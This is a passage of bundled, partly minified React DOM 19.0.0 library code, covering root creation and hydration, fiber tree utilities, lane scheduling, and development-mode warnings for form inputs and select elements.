for(;0<Za.length&&((u=Za[0]),u.blockedOn===null);)
wp(u),u.blockedOn===null&&Za.shift();if(((u=(l.ownerDocument||l).$$reactFormReplay),u!=null))
for(c=0;c<u.length;c+=3){var f=u[c],s=u[c+1],m=f[C]||null;if(typeof s=="function")m||By(u);else if(m){var v=null;if(s&&s.hasAttribute("formAction")){if(((f=s),(m=s[C]||null)))v=m.formAction;else if(ph(f)!==null)continue}else v=m.action;typeof v=="function"?(u[c+1]=v):(u.splice(c,3),(c-=3)),By(u)}}}
function bh(l){this._internalRoot=l}(Sh.prototype.render=bh.prototype.render=function(l){var a=this._internalRoot;if(a===null)throw Error(b(409));var u=a.current,c=Vn();Uy(u,c,l,a,null,null)}),(Sh.prototype.unmount=bh.prototype.unmount=function(){var l=this._internalRoot;if(l!==null){this._internalRoot=null;var a=l.containerInfo;l.tag===0&&lo(),Uy(l.current,2,null,l,null,null),Gf(),(a[F]=null)}});function Sh(l){this._internalRoot=l}
Sh.prototype.unstable_scheduleHydration=function(l){if(l){var a=$a();l={blockedOn:null,target:l,priority:a};for(var u=0;u<Za.length&&a!==0&&a<Za[u].priority;u++);Za.splice(u,0,l),u===0&&wp(l)}};var is=T.version;if(is!=="19.0.0")throw Error(b(527,is,"19.0.0"));re.findDOMNode=function(l){var a=l._reactInternals;if(a===void 0)
throw typeof l.render=="function"?Error(b(188)):((l=Object.keys(l).join(",")),Error(b(268,l)));return((l=X(a)),(l=l!==null?fe(l):null),(l=l===null?null:l.stateNode),l)};var jp={bundleType:0,version:"19.0.0",rendererPackageName:"react-dom",currentDispatcherRef:Ee,findFiberByHostInstance:Dt,reconcilerVersion:"19.0.0",};if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"){var Ri=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!Ri.isDisabled&&Ri.supportsFiber)
try{(pn=Ri.inject(jp)),(Yt=Ri)}catch{}}
return((Fh.createRoot=function(l,a){if(!j(l))throw Error(b(299));var u=!1,c="",f=Vm,s=cp,m=ja,v=null;return(a!=null&&(a.unstable_strictMode===!0&&(u=!0),a.identifierPrefix!==void 0&&(c=a.identifierPrefix),a.onUncaughtError!==void 0&&(f=a.onUncaughtError),a.onCaughtError!==void 0&&(s=a.onCaughtError),a.onRecoverableError!==void 0&&(m=a.onRecoverableError),a.unstable_transitionCallbacks!==void 0&&(v=a.unstable_transitionCallbacks)),(a=Op(l,1,!1,null,null,u,c,f,s,m,v,null)),(l[F]=a.current),ha(l.nodeType===8?l.parentNode:l),new bh(a))}),(Fh.hydrateRoot=function(l,a,u){if(!j(l))throw Error(b(299));var c=!1,f="",s=Vm,m=cp,v=ja,R=null,w=null;return(u!=null&&(u.unstable_strictMode===!0&&(c=!0),u.identifierPrefix!==void 0&&(f=u.identifierPrefix),u.onUncaughtError!==void 0&&(s=u.onUncaughtError),u.onCaughtError!==void 0&&(m=u.onCaughtError),u.onRecoverableError!==void 0&&(v=u.onRecoverableError),u.unstable_transitionCallbacks!==void 0&&(R=u.unstable_transitionCallbacks),u.formState!==void 0&&(w=u.formState)),(a=Op(l,1,!0,a,u??null,c,f,s,m,v,R,w)),(a.context=Dp(null)),(u=a.current),(c=Vn()),(f=In(c)),(f.callback=null),ci(u,f,c),(a.current.lanes=c),wn(a,c),Ga(a),(l[F]=a.current),ha(l),new Sh(a))}),(Fh.version="19.0.0"),Fh)}
var Ph={},Bb;function pE(){if(Bb)return Ph;Bb=1;var p={};/**
     * @license React
     * react-dom-client.development.js
     *
     * Copyright (c) Meta Platforms, Inc. and affiliates.
     *
     * This source code is licensed under the MIT license found in the
     * LICENSE file in the root directory of this source tree.
     */return(p.NODE_ENV!=="production"&&(function(){function T(e,t){for(e=e.memoizedState;e!==null&&0<t;)(e=e.next),t--;return e}
function A(e,t,n,i){if(n>=t.length)return i;var o=t[n],r=Ll(e)?e.slice():Je({},e);return(r[o]=A(e[o],t,n+1,i)),r}
function b(e,t,n){if(t.length!==n.length)
console.warn("copyWithRename() expects paths of the same length");else{for(var i=0;i<n.length-1;i++)
if(t[i]!==n[i]){console.warn("copyWithRename() expects paths to be the same except for the deepest key");return}
return j(e,t,n,0)}}
function j(e,t,n,i){var o=t[i],r=Ll(e)?e.slice():Je({},e);return(i+1===t.length?((r[n[i]]=r[o]),Ll(r)?r.splice(o,1):delete r[o]):(r[o]=j(e[o],t,n,i+1)),r)}
function Z(e,t,n){var i=t[n],o=Ll(e)?e.slice():Je({},e);return n+1===t.length?(Ll(o)?o.splice(i,1):delete o[i],o):((o[i]=Z(e[i],t,n+1)),o)}
function k(){return!1}
function ae(){return null}
function B(e,t,n,i){return new $m(e,t,n,i)}
function M(){console.error("Do not call Hooks inside useEffect(...), useMemo(...), or other built-in Hooks. You can only call Hooks at the top level of your React function. For more information, see https://react.dev/link/rules-of-hooks")}
function he(){console.error("Context can only be read while React is rendering. In classes, you can read it in the render method or getDerivedStateFromProps. In function components, you can read it directly in the function body, but not inside Hooks like useReducer() or useMemo().")}
function ye(){}
function Q(){}
function N(e){var t=[];return(e.forEach(function(n){t.push(n)}),t.sort().join(", "))}
function se(e,t){e.context===zr&&(vy(t,e,null,null),lc())}
function Ae(e,t){if(Eu!==null){var n=t.staleFamilies;(t=t.updatedFamilies),ri(),pm(e.current,t,n),lc()}}
function Qe(e){Eu=e}
function Ke(e){return!(!e||(e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11))}
function qe(e){return e===null||typeof e!="object"?null:((e=(Mp&&e[Mp])||e["@@iterator"]),typeof e=="function"?e:null)}
function xe(e){if(e==null)return null;if(typeof e=="function")
return e.$$typeof===Ap?null:e.displayName||e.name||null;if(typeof e=="string")return e;switch(e){case mr:return"Fragment";case vu:return"Portal";case ft:return"Profiler";case Jf:return"StrictMode";case Kf:return"Suspense";case uo:return"SuspenseList"}
if(typeof e=="object")
switch((typeof e.tag=="number"&&console.error("Received an unexpected object in getComponentNameFromType(). This is likely a bug in React. Please file an issue."),e.$$typeof)){case ha:return(e.displayName||"Context")+".Provider";case yr:return(e._context.displayName||"Context")+".Consumer";case pr:var t=e.render;return((e=e.displayName),e||((e=t.displayName||t.name||""),(e=e!==""?"ForwardRef("+e+")":"ForwardRef")),e);case io:return((t=e.displayName||null),t!==null?t:xe(e.type)||"Memo");case Yl:(t=e._payload),(e=e._init);try{return xe(e(t))}catch{}}
return null}
function it(e){return typeof e.tag=="number"?ue(e):typeof e.name=="string"?e.name:null}
function ue(e){var t=e.type;switch(e.tag){case 24:return"Cache";case 9:return(t._context.displayName||"Context")+".Consumer";case 10:return(t.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return((e=t.render),(e=e.displayName||e.name||""),t.displayName||(e!==""?"ForwardRef("+e+")":"ForwardRef"));case 7:return"Fragment";case 26:case 27:case 5:return t;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return xe(t);case 8:return t===Jf?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 14:case 15:if(typeof t=="function")
return t.displayName||t.name||null;if(typeof t=="string")return t;break;case 29:if(((t=e._debugInfo),t!=null)){for(var n=t.length-1;0<=n;n--)
if(typeof t[n].name=="string")return t[n].name}
if(e.return!==null)return ue(e.return);}
return null}
function Se(){}
function zt(){if(At===0){(uh=console.log),(Gl=console.info),(zp=console.warn),(ih=console.error),(ch=console.group),(Wf=console.groupCollapsed),(zy=console.groupEnd);var e={configurable:!0,enumerable:!0,value:Se,writable:!0,};Object.defineProperties(console,{info:e,log:e,warn:e,error:e,group:e,groupCollapsed:e,groupEnd:e,})}
At++}
function Rl(){if((At--,At===0)){var e={configurable:!0,enumerable:!0,writable:!0};Object.defineProperties(console,{log:Je({},e,{value:uh}),info:Je({},e,{value:Gl}),warn:Je({},e,{value:zp}),error:Je({},e,{value:ih}),group:Je({},e,{value:ch}),groupCollapsed:Je({},e,{value:Wf}),groupEnd:Je({},e,{value:zy}),})}
0>At&&console.error("disabledDepth fell below zero. This is a bug in React. Please file an issue.")}
function Ee(e){if(oh===void 0)
try{throw Error()}catch(n){var t=n.stack.trim().match(/\n( *(at )?)/);(oh=(t&&t[1])||""),(rh=-1<n.stack.indexOf(`
    at`)?" (<anonymous>)":-1<n.stack.indexOf("@")?"@unknown:0:0":"")}
return(`
`+oh+e+rh)}
function Ge(e,t){if(!e||$f)return"";var n=Oy.get(e);if(n!==void 0)return n;($f=!0),(n=Error.prepareStackTrace),(Error.prepareStackTrace=void 0);var i=null;(i=q.H),(q.H=null),zt();try{var o={DetermineComponentFrameRoot:function(){try{if(t){var G=function(){throw Error()};if((Object.defineProperty(G.prototype,"props",{set:function(){throw Error()},}),typeof Reflect=="object"&&Reflect.construct)){try{Reflect.construct(G,[])}catch(Ue){var ee=Ue}
Reflect.construct(e,[],G)}else{try{G.call()}catch(Ue){ee=Ue}
e.call(G.prototype)}}else{try{throw Error()}catch(Ue){ee=Ue}(G=e())&&typeof G.catch=="function"&&G.catch(function(){})}}catch(Ue){if(Ue&&ee&&typeof Ue.stack=="string")
return[Ue.stack,ee.stack]}
return[null,null]},};o.DetermineComponentFrameRoot.displayName="DetermineComponentFrameRoot";var r=Object.getOwnPropertyDescriptor(o.DetermineComponentFrameRoot,"name");r&&r.configurable&&Object.defineProperty(o.DetermineComponentFrameRoot,"name",{value:"DetermineComponentFrameRoot",});var d=o.DetermineComponentFrameRoot(),h=d[0],g=d[1];if(h&&g){var S=h.split(`
`),Y=g.split(`
`);for(d=r=0;r<S.length&&!S[r].includes("DetermineComponentFrameRoot");)
r++;for(;d<Y.length&&!Y[d].includes("DetermineComponentFrameRoot");)
d++;if(r===S.length||d===Y.length)
for(r=S.length-1,d=Y.length-1;1<=r&&0<=d&&S[r]!==Y[d];)
d--;for(;1<=r&&0<=d;r--,d--)
if(S[r]!==Y[d]){if(r!==1||d!==1)
do if((r--,d--,0>d||S[r]!==Y[d])){var $=`
`+S[r].replace(" at new "," at ");return(e.displayName&&$.includes("<anonymous>")&&($=$.replace("<anonymous>",e.displayName)),typeof e=="function"&&Oy.set(e,$),$)}
while(1<=r&&0<=d);break}}}finally{($f=!1),(q.H=i),Rl(),(Error.prepareStackTrace=n)}
return((S=(S=e?e.displayName||e.name:"")?Ee(S):""),typeof e=="function"&&Oy.set(e,S),S)}
function Bt(e){switch(e.tag){case 26:case 27:case 5:return Ee(e.type);case 16:return Ee("Lazy");case 13:return Ee("Suspense");case 19:return Ee("SuspenseList");case 0:case 15:return(e=Ge(e.type,!1)),e;case 11:return(e=Ge(e.type.render,!1)),e;case 1:return(e=Ge(e.type,!0)),e;default:return""}}
function Wt(e){try{var t="";do{t+=Bt(e);var n=e._debugInfo;if(n)
for(var i=n.length-1;0<=i;i--){var o=n[i];if(typeof o.name=="string"){var r=t,d=o.env,h=Ee(o.name+(d?" ["+d+"]":""));t=r+h}}
e=e.return}while(e);return t}catch(g){return(`
Error generating stack: `+g.message+`
`+g.stack)}}
function Nt(){if(Il===null)return null;var e=Il._debugOwner;return e!=null?it(e):null}
function Et(){return Il===null?"":Wt(Il)}
function de(e,t,n,i,o,r,d){var h=Il;(q.getCurrentStack=e===null?null:Et),(ma=!1),(Il=e);try{return t(n,i,o,r,d)}finally{Il=h}
throw Error("runWithFiberInDEV should never be called in production. This is a bug in React.")}
function te(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do(t=e),(t.flags&4098)!==0&&(n=t.return),(e=t.return);while(e);}
return t.tag===3?n:null}
function I(e){if(e.tag===13){var t=e.memoizedState;if((t===null&&((e=e.alternate),e!==null&&(t=e.memoizedState)),t!==null))
return t.dehydrated}
return null}
function le(e){if(te(e)!==e)
throw Error("Unable to find node on an unmounted component.");}
function me(e){var t=e.alternate;if(!t){if(((t=te(e)),t===null))
throw Error("Unable to find node on an unmounted component.");return t!==e?null:e}
for(var n=e,i=t;;){var o=n.return;if(o===null)break;var r=o.alternate;if(r===null){if(((i=o.return),i!==null)){n=i;continue}
break}
if(o.child===r.child){for(r=o.child;r;){if(r===n)return le(o),e;if(r===i)return le(o),t;r=r.sibling}
throw Error("Unable to find node on an unmounted component.")}
if(n.return!==i.return)(n=o),(i=r);else{for(var d=!1,h=o.child;h;){if(h===n){(d=!0),(n=o),(i=r);break}
if(h===i){(d=!0),(i=o),(n=r);break}
h=h.sibling}
if(!d){for(h=r.child;h;){if(h===n){(d=!0),(n=r),(i=o);break}
if(h===i){(d=!0),(i=r),(n=o);break}
h=h.sibling}
if(!d)
throw Error("Child was not found in either parent set. This indicates a bug in React related to the return pointer. Please file an issue.");}}
if(n.alternate!==i)
throw Error("Return fibers should always be each others' alternates. This error is likely caused by a bug in React. Please file an issue.");}
if(n.tag!==3)
throw Error("Unable to find node on an unmounted component.");return n.stateNode.current===n?e:t}
function E(e){var t=e.tag;if(t===5||t===26||t===27||t===6)return e;for(e=e.child;e!==null;){if(((t=E(e)),t!==null))return t;e=e.sibling}
return null}
function X(e){return{current:e}}
function fe(e,t){0>gi?console.error("Unexpected pop."):(t!==Ff[gi]&&console.error("Unexpected Fiber popped."),(e.current=If[gi]),(If[gi]=null),(Ff[gi]=null),gi--)}
function oe(e,t,n){gi++,(If[gi]=e.current),(Ff[gi]=n),(e.current=t)}
function re(e){return(e===null&&console.error("Expected host context to exist. This error is likely caused by a bug in React. Please file an issue."),e)}
function Ne(e,t){oe(vi,t,e),oe(Tn,e,e),oe(rc,null,e);var n=t.nodeType;switch(n){case 9:case 11:(n=n===9?"#document":"#fragment"),(t=(t=t.documentElement)&&(t=t.namespaceURI)?Ft(t):So);break;default:if(((t=n===8?t.parentNode:t),(n=t.tagName),(t=t.namespaceURI)))(t=Ft(t)),(t=Gt(t,n));else switch(n){case "svg":t=kh;break;case "math":t=sg;break;default:t=So}}(n=n.toLowerCase()),(n=nm(null,n)),(n={context:t,ancestorInfo:n}),fe(rc,e),oe(rc,n,e)}
function He(e){fe(rc,e),fe(Tn,e),fe(vi,e)}
function gt(){return re(rc.current)}
function ct(e){e.memoizedState!==null&&oe(Pf,e,e);var t=re(rc.current),n=e.type,i=Gt(t.context,n);(n=nm(t.ancestorInfo,n)),(i={context:i,ancestorInfo:n}),t!==i&&(oe(Tn,e,e),oe(rc,i,e))}
function wt(e){Tn.current===e&&(fe(rc,e),fe(Tn,e)),Pf.current===e&&(fe(Pf,e),(y0._currentValue=Os))}
function vt(e){return((typeof Symbol=="function"&&Symbol.toStringTag&&e[Symbol.toStringTag])||e.constructor.name||"Object")}
function gl(e){try{return Vl(e),!1}catch{return!0}}
function Vl(e){return""+e}
function Ie(e,t){if(gl(e))
return(console.error("The provided `%s` attribute is an unsupported type %s. This value must be coerced to a string before using it here.",t,vt(e)),Vl(e));}
function Cn(e,t){if(gl(e))
return(console.error("The provided `%s` CSS property is an unsupported type %s. This value must be coerced to a string before using it here.",t,vt(e)),Vl(e));}
function nn(e){if(gl(e))
return(console.error("Form field values (value, checked, defaultValue, or defaultChecked props) must be strings, not %s. This value must be coerced to a string before using it here.",vt(e)),Vl(e));}
function xn(e){if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u")return!1;var t=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(t.isDisabled)return!0;if(!t.supportsFiber)
return(console.error("The installed version of React DevTools is too old and will not work with the current version of React. Please update React DevTools. https://react.dev/link/react-devtools"),!0);try{(br=t.inject(e)),(Fl=t)}catch(n){console.error("React instrumentation encountered an error: %s.",n)}
return!!t.checkDCE}
function Ea(e,t){if(Fl&&typeof Fl.onCommitFiberRoot=="function")
try{var n=(e.current.flags&128)===128;switch(t){case pa:var i=dh;break;case ga:i=Dy;break;case va:i=vr;break;case ls:i=Cy;break;default:i=vr}
Fl.onCommitFiberRoot(br,e,i,n)}catch(o){Qn||((Qn=!0),console.error("React instrumentation encountered an error: %s",o))}}
function dt(e){if((typeof Jg=="function"&&Kg(e),Fl&&typeof Fl.setStrictMode=="function"))
try{Fl.setStrictMode(br,e)}catch(t){Qn||((Qn=!0),console.error("React instrumentation encountered an error: %s",t))}}
function Ci(e){ge=e}
function ka(){ge!==null&&typeof ge.markCommitStopped=="function"&&ge.markCommitStopped()}
function kn(e){ge!==null&&typeof ge.markComponentRenderStarted=="function"&&ge.markComponentRenderStarted(e)}
function D(){ge!==null&&typeof ge.markComponentRenderStopped=="function"&&ge.markComponentRenderStopped()}
function Te(e){ge!==null&&typeof ge.markRenderStarted=="function"&&ge.markRenderStarted(e)}
function ve(){ge!==null&&typeof ge.markRenderStopped=="function"&&ge.markRenderStopped()}
function Xe(e,t){ge!==null&&typeof ge.markStateUpdateScheduled=="function"&&ge.markStateUpdateScheduled(e,t)}
function $t(e){return(e>>>=0),e===0?32:(31-((Sr(e)/es)|0))|0}
function Ot(e){if(e&1)return"SyncHydrationLane";if(e&2)return"Sync";if(e&4)return"InputContinuousHydration";if(e&8)return"InputContinuous";if(e&16)return"DefaultHydration";if(e&32)return"Default";if(e&64)return"TransitionHydration";if(e&4194176)return"Transition";if(e&62914560)return"Retry";if(e&67108864)return"SelectiveHydration";if(e&134217728)return"IdleHydration";if(e&268435456)return"Idle";if(e&536870912)return"Offscreen";if(e&1073741824)return"Deferred"}
function Ze(e){var t=e&42;if(t!==0)return t;switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:return 64;case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return e&4194176;case 4194304:case 8388608:case 16777216:case 33554432:return e&62914560;case 67108864:return 67108864;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 0;default:return(console.error("Should have found matching lanes. This is a bug in React."),e)}}
function Ye(e,t){var n=e.pendingLanes;if(n===0)return 0;var i=0,o=e.suspendedLanes,r=e.pingedLanes,d=e.warmLanes;e=e.finishedLanes!==0;var h=n&134217727;return(h!==0?((n=h&~o),n!==0?(i=Ze(n)):((r&=h),r!==0?(i=Ze(r)):e||((d=h&~d),d!==0&&(i=Ze(d))))):((h=n&~o),h!==0?(i=Ze(h)):r!==0?(i=Ze(r)):e||((d=n&~d),d!==0&&(i=Ze(d)))),i===0?0:t!==0&&t!==i&&(t&o)===0&&((o=i&-i),(d=t&-t),o>=d||(o===32&&(d&4194176)!==0))?t:i)}
function Ul(e,t){return((e.pendingLanes&~(e.suspendedLanes&~e.pingedLanes)&t)===0)}
function Ml(e,t){switch(e){case 1:case 2:case 4:case 8:return t+250;case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return t+5e3;case 4194304:case 8388608:case 16777216:case 33554432:return-1;case 67108864:case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return(console.error("Should have found matching lanes. This is a bug in React."),-1)}}
function an(){var e=ts;return(ts<<=1),(ts&4194176)===0&&(ts=128),e}
function pn(){var e=co;return(co<<=1),(co&62914560)===0&&(co=4194304),e}
function Yt(e){for(var t=[],n=0;31>n;n++)t.push(e);return t}
function Jn(e,t){(e.pendingLanes|=t),t!==268435456&&((e.suspendedLanes=0),(e.pingedLanes=0),(e.warmLanes=0))}
function rl(e,t,n,i,o,r){var d=e.pendingLanes;(e.pendingLanes=n),(e.suspendedLanes=0),(e.pingedLanes=0),(e.warmLanes=0),(e.expiredLanes&=n),(e.entangledLanes&=n),(e.errorRecoveryDisabledLanes&=n),(e.shellSuspendCounter=0);var h=e.entanglements,g=e.expirationTimes,S=e.hiddenUpdates;for(n=d&~n;0<n;){var Y=31-En(n),$=1<<Y;(h[Y]=0),(g[Y]=-1);var G=S[Y];if(G!==null)
for(S[Y]=null,Y=0;Y<G.length;Y++){var ee=G[Y];ee!==null&&(ee.lane&=-536870913)}
n&=~$}
i!==0&&Ql(e,i,0),r!==0&&o===0&&e.tag!==0&&(e.suspendedLanes|=r&~(d&~t))}
function Ql(e,t,n){(e.pendingLanes|=t),(e.suspendedLanes&=~t);var i=31-En(t);(e.entangledLanes|=t),(e.entanglements[i]=e.entanglements[i]|1073741824|(n&4194218))}
function qr(e,t){var n=(e.entangledLanes|=t);for(e=e.entanglements;n;){var i=31-En(n),o=1<<i;(o&t)|(e[i]&t)&&(e[i]|=t),(n&=~o)}}
function Vr(e,t,n){if(ya)
for(e=e.pendingUpdatersLaneMap;0<n;){var i=31-En(n),o=1<<i;e[i].add(t),(n&=~o)}}
function Ao(e,t){if(ya)
for(var n=e.pendingUpdatersLaneMap,i=e.memoizedUpdaters;0<t;){var o=31-En(t);(e=1<<o),(o=n[o]),0<o.size&&(o.forEach(function(r){var d=r.alternate;(d!==null&&i.has(d))||i.add(r)}),o.clear()),(t&=~e)}}
function xi(e){return((e&=-e),pa<e?(ga<e?((e&134217727)!==0?va:ls):ga):pa)}
function Nu(){var e=kt.p;return e!==0?e:((e=window.event),e===void 0?va:ah(e.type))}
function Ra(e,t){var n=kt.p;try{return(kt.p=e),t()}finally{kt.p=n}}
function Ui(e){delete e[hn],delete e[Rn],delete e[xy],delete e[Wg],delete e[$g]}
function Un(e){var t=e[hn];if(t)return t;for(var n=e.parentNode;n;){if((t=n[La]||n[hn])){if(((n=t.alternate),t.child!==null||(n!==null&&n.child!==null)))
for(e=_f(e);e!==null;){if((n=e[hn]))return n;e=_f(e)}
return t}(e=n),(n=e.parentNode)}
return null}
function Ja(e){if((e=e[hn]||e[La])){var t=e.tag;if(t===5||t===6||t===13||t===26||t===27||t===3)
return e}
return null}
function Hu(e){var t=e.tag;if(t===5||t===26||t===27||t===6)return e.stateNode;throw Error("getNodeFromInstance: Invalid argument.")}
function Ka(e){var t=e[ns];return(t||(t=e[ns]={hoistableStyles:new Map(),hoistableScripts:new Map()}),t)}
function tl(e){e[fc]=!0}
function wn(e,t){ju(e,t),ju(e+"Capture",t)}
function ju(e,t){oo[e]&&console.error("EventRegistry: More than one plugin attempted to publish the same registration name, `%s`.",e),(oo[e]=t);var n=e.toLowerCase();for(ro[n]=e,e==="onDoubleClick"&&(ro.ondblclick=e),e=0;e<t.length;e++)
hh.add(t[e]);}
function Wa(e,t){Op[t.type]||t.onChange||t.onInput||t.readOnly||t.disabled||t.value==null||console.error(e==="select"?"You provided a `value` prop to a form field without an `onChange` handler. This will render a read-only field. If the field should be mutable use `defaultValue`. Otherwise, set `onChange`.":"You provided a `value` prop to a form field without an `onChange` handler. This will render a read-only field. If the field should be mutable use `defaultValue`. Otherwise, set either `onChange` or `readOnly`."),t.onChange||t.readOnly||t.disabled||t.checked==null||console.error("You provided a `checked` prop to a form field without an `onChange` handler. This will render a read-only field. If the field should be mutable use `defaultChecked`. Otherwise, set either `onChange` or `readOnly`.")}
function _u(e){return Sl.call(wy,e)?!0:Sl.call(Uy,e)?!1:Dp.test(e)?(wy[e]=!0):((Uy[e]=!0),console.error("Invalid attribute name: `%s`",e),!1)}
function wi(e,t,n){if(_u(t)){if(!e.hasAttribute(t)){switch(typeof n){case "symbol":case "object":return n;case "function":return n;case "boolean":if(n===!1)return n}
return n===void 0?void 0:null}
return((e=e.getAttribute(t)),e===""&&n===!0?!0:(Ie(n,t),e===""+n?n:e))}}
function $a(e,t,n){if(_u(t))
if(n===null)e.removeAttribute(t);else{switch(typeof n){case "undefined":case "function":case "symbol":e.removeAttribute(t);return;case "boolean":var i=t.toLowerCase().slice(0,5);if(i!=="data-"&&i!=="aria-"){e.removeAttribute(t);return}}
Ie(n,t),e.setAttribute(t,""+n)}}
function Ni(e,t,n){if(n===null)e.removeAttribute(t);else{switch(typeof n){case "undefined":case "function":case "symbol":case "boolean":e.removeAttribute(t);return}
Ie(n,t),e.setAttribute(t,""+n)}}
function Al(e,t,n,i){if(i===null)e.removeAttribute(n);else{switch(typeof i){case "undefined":case "function":case "symbol":case "boolean":e.removeAttribute(n);return}
Ie(i,n),e.setAttributeNS(t,n,""+i)}}
function y(e){switch(typeof e){case "bigint":case "boolean":case "number":case "string":case "undefined":return e;case "object":return nn(e),e;default:return""}}
function C(e){var t=e.type;return((e=e.nodeName)&&e.toLowerCase()==="input"&&(t==="checkbox"||t==="radio"))}
function F(e){var t=C(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t);nn(e[t]);var i=""+e[t];if(!e.hasOwnProperty(t)&&typeof n<"u"&&typeof n.get=="function"&&typeof n.set=="function"){var o=n.get,r=n.set;return(Object.defineProperty(e,t,{configurable:!0,get:function(){return o.call(this)},set:function(d){nn(d),(i=""+d),r.call(this,d)},}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return i},setValue:function(d){nn(d),(i=""+d)},stopTracking:function(){(e._valueTracker=null),delete e[t]},})}}
function ce(e){e._valueTracker||(e._valueTracker=F(e))}
function Re(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),i="";return(e&&(i=C(e)?(e.checked?"true":"false"):e.value),(e=i),e!==n?(t.setValue(e),!0):!1)}
function je(e){if(((e=e||(typeof document<"u"?document:void 0)),typeof e>"u"))
return null;try{return e.activeElement||e.body}catch{return e.body}}
function be(e){return e.replace(Ny,function(t){return"\\"+t.charCodeAt(0).toString(16)+" "})}
function ht(e,t){t.checked===void 0||t.defaultChecked===void 0||as||(console.error("%s contains an input of type %s with both checked and defaultChecked props. Input elements must be either controlled or uncontrolled (specify either the checked prop, or the defaultChecked prop, but not both). Decide between using a controlled or uncontrolled input element and remove one of these props. More info: https://react.dev/link/controlled-components",Nt()||"A component",t.type),(as=!0)),t.value===void 0||t.defaultValue===void 0||Hy||(console.error("%s contains an input of type %s with both value and defaultValue props. Input elements must be either controlled or uncontrolled (specify either the value prop, or the defaultValue prop, but not both). Decide between using a controlled or uncontrolled input element and remove one of these props. More info: https://react.dev/link/controlled-components",Nt()||"A component",t.type),(Hy=!0))}
function rt(e,t,n,i,o,r,d,h){(e.name=""),d!=null&&typeof d!="function"&&typeof d!="symbol"&&typeof d!="boolean"?(Ie(d,"type"),(e.type=d)):e.removeAttribute("type"),t!=null?d==="number"?((t===0&&e.value==="")||e.value!=t)&&(e.value=""+y(t)):e.value!==""+y(t)&&(e.value=""+y(t)):(d!=="submit"&&d!=="reset")||e.removeAttribute("value"),t!=null?ll(e,d,y(t)):n!=null?ll(e,d,y(n)):i!=null&&e.removeAttribute("value"),o==null&&r!=null&&(e.defaultChecked=!!r),o!=null&&(e.checked=o&&typeof o!="function"&&typeof o!="symbol"),h!=null&&typeof h!="function"&&typeof h!="symbol"&&typeof h!="boolean"?(Ie(h,"name"),(e.name=""+y(h))):e.removeAttribute("name")}
function Dt(e,t,n,i,o,r,d,h){if((r!=null&&typeof r!="function"&&typeof r!="symbol"&&typeof r!="boolean"&&(Ie(r,"type"),(e.type=r)),t!=null||n!=null)){if(!((r!=="submit"&&r!=="reset")||t!=null))return;(n=n!=null?""+y(n):""),(t=t!=null?""+y(t):n),h||t===e.value||(e.value=t),(e.defaultValue=t)}(i=i??o),(i=typeof i!="function"&&typeof i!="symbol"&&!!i),(e.checked=h?e.checked:!!i),(e.defaultChecked=!!i),d!=null&&typeof d!="function"&&typeof d!="symbol"&&typeof d!="boolean"&&(Ie(d,"name"),(e.name=d))}
function ll(e,t,n){(t==="number"&&je(e.ownerDocument)===e)||e.defaultValue===""+n||(e.defaultValue=""+n)}
function Nn(e,t){t.value==null&&(typeof t.children=="object"&&t.children!==null?kf.Children.forEach(t.children,function(n){n==null||typeof n=="string"||typeof n=="number"||typeof n=="bigint"||xp||((xp=!0),console.error("Cannot infer the option value of complex children. Pass a `value` prop or use a plain string as children to <option>."))}):t.dangerouslySetInnerHTML==null||mh||((mh=!0),console.error("Pass a `value` prop if you set dangerouslyInnerHTML so React knows which value should be selected."))),t.selected==null||Cp||(console.error("Use the `defaultValue` or `value` props on <select> instead of setting `selected` on <option>."),(Cp=!0))}
function wl(){var e=Nt();return e?`

Check the render method of \``+e+"`.":""}
function _t(e,t,n,i){if(((e=e.options),t)){t={};for(var o=0;o<n.length;o++)t["$"+n[o]]=!0;for(n=0;n<e.length;n++)(o=t.hasOwnProperty("$"+e[n].value)),e[n].selected!==o&&(e[n].selected=o),o&&i&&(e[n].defaultSelected=!0);}else{for(n=""+y(n),t=null,o=0;o<e.length;o++){if(e[o].value===n){(e[o].selected=!0),i&&(e[o].defaultSelected=!0);return}
t!==null||e[o].disabled||(t=e[o])}
t!==null&&(t.selected=!0)}}
function Kn(e,t){for(e=0;e<us.length;e++){var n=us[e];if(t[n]!=null){var i=Ll(t[n]);t.multiple&&!i?console.error("The `%s` prop supplied to <select> must be an array if `multiple` is true.%s",n,wl()):!t.multiple&&i&&console.error("The `%s` prop supplied to <select> must be a scalar value if `multiple` is false.%s",n,wl())}}
t.value===void 0||t.defaultValue===void 0||yh||(console.error("Select elements must be either controlled or uncontrolled (specify either the value prop, or the defaultValue prop, but not both). Decide between using a controlled or uncontrolled select element and remove one of these props. More info: https://react.dev/link/controlled-components"),(yh=!0))}
function em(e,t){t.value===void 0||t.defaultValue===void 0||ph||(console.error("%s contains a textarea with both value and defaultValue props. Textarea elements must be either controlled or uncontrolled (specify either the value prop, or the defaultValue prop, but not both). Decide between using a controlled or uncontrolled textarea and remove one of these props. More info: https://react.dev/link/controlled-components",Nt()||"A component"),(ph=!0)),t.children!=null&&t.value==null&&console.error("Use the `defaultValue` or `value` props instead of setting children on <textarea>.")}
function Hi(e,t,n){if(t!=null&&((t=""+y(t)),t!==e.value&&(e.value=t),n==null)){e.defaultValue!==t&&(e.defaultValue=t);return}
